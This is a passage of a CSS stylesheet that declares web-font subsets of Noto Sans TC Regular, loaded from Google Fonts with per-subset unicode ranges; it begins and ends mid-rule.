  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.83.woff2) format('woff2');
  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.92.woff2) format('woff2');
  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.102.woff2) format('woff2');
  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.105.woff2) format('woff2');
